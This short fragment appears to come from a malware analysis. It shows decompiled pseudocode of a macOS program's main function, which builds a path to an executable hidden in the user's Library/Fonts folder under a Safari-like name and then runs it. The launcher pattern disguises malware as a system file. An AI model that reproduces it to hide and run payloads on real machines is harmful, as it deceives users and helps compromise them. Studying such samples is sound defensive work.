 int __cdecl __noreturn main(int argc, const char **argv, const char **envp)
{
uid_t v3; // eax
struct passwd *v4; // r14
__int64 v5; // rax
char v6; // [rsp+0h] [rbp-410h]
v3 = getuid();
v4 = getpwuid(v3);
__bzero(&v6, 1024LL);
*(_QWORD *)&v6 = '/sresU/';
__strcat_chk(&v6, v4->pw_name, 1024LL);
v5 = __strcat_chk(&v6, "/Library/Fonts/safarifontsagent", 1024LL);
ExecuteFile(&v6, v5);
exit(1);
}